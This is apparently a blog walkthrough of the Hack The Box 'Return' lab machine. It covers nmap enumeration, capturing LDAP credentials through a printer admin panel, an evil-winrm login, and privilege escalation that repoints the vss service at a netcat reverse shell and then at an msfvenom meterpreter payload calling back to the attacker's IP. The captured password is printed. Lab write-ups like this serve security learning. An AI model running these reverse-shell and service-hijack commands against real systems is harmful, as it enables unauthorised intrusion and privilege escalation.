info
The information provided on this site is intended for educational purposes only. While we strive to offer accurate and up-to-date content regarding hacking and security, we cannot be held responsible for any misuse or illegal activity conducted with the knowledge gained from this site. Users are solely responsible for their actions and should use this information ethically and within the boundaries of the law.

Enumeration
First, we start with a nmap scan.
Nmap Scan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-27 09:45 -03
Nmap scan report for 10.10.11.108
Host is up (0.23s latency).
Not shown: 65510 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-27 13:04:58Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 18m35s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-07-27T13:05:56
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 148.85 secondsAnd there are a lot of open ports, but we have some that are interesting like 80(HTTP), 445(SMB) and 5985 (Windows Remote Management).
Initial analysis
On the HTTP server, we have a site with a printer admin panel, there we can access the Settings page:

Here we have something interesting, we can manage the server address that the printer will connect to, so, assuming that the printer might have the right credentials to access SMB to get the files to print, we can place our IP there and them set up a netcat listening on the port 389 to get the password for the SMB.
Gaining Access
Now let’s set up a netcat listening on the port 389.

┌──(atropos㉿Atropos)-[~]
└─$ nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.108] 52146
0*`%return\svc-printer�
1edFg43012!!Ok, now that we have the password, 1edFg43012!!, We can use evil-winrm to use the Windows Remote Management:
┌──(atropos㉿Atropos)-[~]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>There is some information about evil-winrm on the kali page here
And we can get our user flag:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> dir
Directory: C:\Users\svc-printer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/26/2021 2:05 AM Desktop
d-r--- 5/26/2021 1:51 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\svc-printer> cd Desktop
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
Directory: C:\Users\svc-printer\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/27/2023 6:02 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> type user.txtNow that we have access to the machine, it’s time for privilege escalation.
Privilege Escalation
I’m not, yet, confident making privilege escalation on Windows machine, so I check on the official write-up for some guidance. There it’s shown 2 methods for that, the first one it’s unstable, the second one is a more proper way to do PE on that specific situation. I will be trying to explain in more depth what we are doing in both methods.
Method 1 (Unstable)
On the Kali Linux distro we will have on our disposal some tools to play with Windows machine, one of those is netcat for windows, so, if we could upload if to the machine and start it with privileges we could create a reverse shell.
We can check what group memberships for the svc-printer user with net user svc-printer:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 1:15:13 AM
Password expires Never
Password changeable 5/27/2021 1:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/26/2021 1:39:29 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.On Local Group Memberships we can see that the svc-printer is part of the Server Operators group, so, reading about this group, we can see that members of this group can start/stop system services. So, how can we use this to escalate privileges on this machine ?
On the official write-up, we first copy the nc.exe from /usr/share/windows-resources/binaries/nc.exe to the folder we were before running the evil-winrm:
┌──(atropos㉿Atropos)-[~]
└─$ cp /usr/share/windows-resources/binaries/nc.exe ~/Then we can use a command available on evil-winrm, upload:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload nc.exe
Info: Uploading /home/atropos/nc.exe to C:\Users\svc-printer\Documents\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
Directory: C:\Users\svc-printer\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/27/2023 6:47 AM 59392 nc.exe
*Evil-WinRM* PS C:\Users\svc-printer\Documents>Then we use the sc.exe to change the config of the vss service, changing the binPath to the netcat binary that we just uploaded:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.12 1234"So let’s break it down and analyze it slowly. First, what is sc.exe?
sc.exe
We can use sc.exe without any arguments to get a help page:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe
DESCRIPTION:
SC is a command line program used for communicating with the
Service Control Manager and services.
USAGE:
sc <server> [command] [service name] <option1> <option2>...
The option <server> has the form "\\ServerName"
Further help on commands can be obtained by typing: "sc [command]"
Commands:
query-----------Queries the status for a service, or
enumerates the status for types of services.
queryex---------Queries the extended status for a service, or
enumerates the status for types of services.
start-----------Starts a service.
pause-----------Sends a PAUSE control request to a service.
interrogate-----Sends an INTERROGATE control request to a service.
continue--------Sends a CONTINUE control request to a service.
stop------------Sends a STOP request to a service.
config----------Changes the configuration of a service (persistent).
description-----Changes the description of a service.
failure---------Changes the actions taken by a service upon failure.
failureflag-----Changes the failure actions flag of a service.
sidtype---------Changes the service SID type of a service.
privs-----------Changes the required privileges of a service.
managedaccount--Changes the service to mark the service account
password as managed by LSA.
qc--------------Queries the configuration information for a service.
qdescription----Queries the description for a service.
qfailure--------Queries the actions taken by a service upon failure.
qfailureflag----Queries the failure actions flag of a service.
qsidtype--------Queries the service SID type of a service.
qprivs----------Queries the required privileges of a service.
qtriggerinfo----Queries the trigger parameters of a service.
qpreferrednode--Queries the preferred NUMA node of a service.
qmanagedaccount-Queries whether a services uses an account with a
password managed by LSA.
qprotection-----Queries the process protection level of a service.
quserservice----Queries for a local instance of a user service template.
delete----------Deletes a service (from the registry).
create----------Creates a service. (adds it to the registry).
control---------Sends a control to a service.
sdshow----------Displays a service's security descriptor.
sdset-----------Sets a service's security descriptor.
showsid---------Displays the service SID string corresponding to an arbitrary name.
triggerinfo-----Configures the trigger parameters of a service.
preferrednode---Sets the preferred NUMA node of a service.
GetDisplayName--Gets the DisplayName for a service.
GetKeyName------Gets the ServiceKeyName for a service.
EnumDepend------Enumerates Service Dependencies.
The following commands don't require a service name:
sc <server> <command> <option>
boot------------(ok | bad) Indicates whether the last boot should
be saved as the last-known-good boot configuration
Lock------------Locks the Service Database
QueryLock-------Queries the LockStatus for the SCManager Database
EXAMPLE:
sc start MyService
QUERY and QUERYEX OPTIONS:
If the query command is followed by a service name, the status
for that service is returned. Further options do not apply in
this case. If the query command is followed by nothing or one of
the options listed below, the services are enumerated.
type= Type of services to enumerate (driver, service, userservice, all)
(default = service)
state= State of services to enumerate (inactive, all)
(default = active)
bufsize= The size (in bytes) of the enumeration buffer
(default = 4096)
ri= The resume index number at which to begin the enumeration
(default = 0)
group= Service group to enumerate
(default = all groups)
SYNTAX EXAMPLES
sc query - Enumerates status for active services & drivers
sc query eventlog - Displays status for the eventlog service
sc queryex eventlog - Displays extended status for the eventlog service
sc query type= driver - Enumerates only active drivers
sc query type= service - Enumerates only Win32 services
sc query state= all - Enumerates all services & drivers
sc query bufsize= 50 - Enumerates with a 50 byte buffer
sc query ri= 14 - Enumerates with resume index = 14
sc queryex group= "" - Enumerates active services not in a group
sc query type= interact - Enumerates all interactive services
sc query type= driver group= NDIS - Enumerates all NDIS driversIn the Description, we can found this:
SC is a command line program used for communicating with the Service Control Manager and services.
So, sc.exe is used to communicate with services, so in this command, sc.exe config vss binPath="C:\\Users\\svc-printer\\Documents\\nc.exe -e cmd.exe 10.10.14.12 1234", we are calling sc.exe to configure the binPath to the vss service, now we just need to understand what is the vss service.
vss or Volume Shadow Copy Service coordinates the actions that are required to create a consistent shadow copy (also known as a snapshot or a point-in-time copy) of the data that is to be backed up. The shadow copy can be used as-is, or it can be used in scenarios such as the following:
- You want to back up application data and system state information, including archiving data to another hard disk drive, to tape, or to other removable media.
- You are data mining.
- You are performing disk-to-disk backups.
- You need a fast recovery from data loss by restoring data to the original Logical Unit Number (LUN) or to an entirely new LUN that replaces an original LUN that failed.
Source: https://learn.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service
Continuing with the Privilege escalation
Now that we reconfigured the vss service we need to restart it:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vssBefore we star it back again, we need to prepare a netcat to receive the reverse shell:
┌──(atropos㉿Atropos)-[~]
└─$ nc -lnvp 1234Now we can re-start the service:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vssOnce we return to netcat we can see a shell, but, this shell is unstable.
Why is this shell unstable ?
After doing all this process we see this on the Evil-Winrm output:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.12 1234"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.We get a message saying The service did not respond to the start or control request in a timely fashion, I can say for certain what is happening, but I have 2 main theories. First, after we changed the binPath with sc some other part that is depending on a vss response is waint for some kind of OK message, but, since we modified the vss this message never arrives, so the process is terminated.
My other theory is that vss is a “single action service”, by that a mean it opens up, do what it needs to do, and close down, so, therefor, we lose our connection.
As I said, I could be extremely wrong, so take those theories with a grain of salt.
Method 2 (msfvenom)
So to get a more stable shell we will use meterpreter from the metasploit, so first we need to create a executable for meterpreter. We can do this using msfvenom:
┌──(atropos㉿Atropos)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.12 lport=1337 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytesAfter that, just as we did with the netcat executable, we upload it to the machine using the evil-winrm:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload shell.exe
Info: Uploading /home/atropos/shell.exe to C:\Users\svc-printer\Documents\shell.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
Directory: C:\Users\svc-printer\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/27/2023 11:39 AM 59392 nc.exe
-a---- 7/27/2023 11:25 AM 14 queryex
-a---- 7/27/2023 12:07 PM 73802 shell.exe
*Evil-WinRM* PS C:\Users\svc-printer\Documents>After that, we can reconfigure the vss again but this time with the shell.exe:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\shell.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vssBefore the last command we need to setup the metasploit to receive the connection:
┌──(atropos㉿Atropos)-[~]
└─$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.12
lhost => 10.10.14.12
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.12:1337After that, we can use the sc.exe start vss command.
Now we will have a short time window to migrate the meterpreter’s process, so, that way, we don’t loose connection.
[*] Meterpreter session 1 opened (10.10.14.12:1337 -> 10.10.11.108:64101) at 2023-07-27 16:09:07 -0300
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process
]
4 0 System x64 0
64 552 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
88 4 Registry x64 0
264 4 smss.exe x64 0
288 620 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost
.exe
<Snip>
meterpreter > migrate 288
[*] Migrating from 2852 to 288...
[*] Migration completed successfully.
meterpreter > clear
[-] Unknown command: clear
meterpreter > shell
Process 996 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>Now we can get our root flag freely.

7 responses to “Hack The Box – Return – Complete Guide”
It抯 actually a nice and helpful piece of info. I am glad that you just shared this useful information with us. Please keep us informed like this. Thanks for sharing.
F*ckin?awesome things here. I am very happy to see your post. Thank you so much and i am having a look forward to touch you. Will you please drop me a mail?
Hello, I think your blog might be having browser compatibility issues. When I look at your blog in Chrome, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, superb blog!
I just checked it and i don’t see any of this, maybe it’s a issue on your side, but thanks anyway, I will give look on that.
I抦 impressed, I need to say. Actually not often do I encounter a weblog that抯 each educative and entertaining, and let me inform you, you might have hit the nail on the head. Your thought is outstanding; the difficulty is something that not sufficient people are talking intelligently about. I’m very pleased that I stumbled throughout this in my seek for something relating to this.
Wow! This could be one particular of the most beneficial blogs We have ever arrive across on this subject. Actually Great. I am also an expert in this topic so I can understand your hard work.
Generally I do not read article on blogs, but I would like to say that this write-up very forced me to try and do so! Your writing style has been amazed me Thanks, very nice article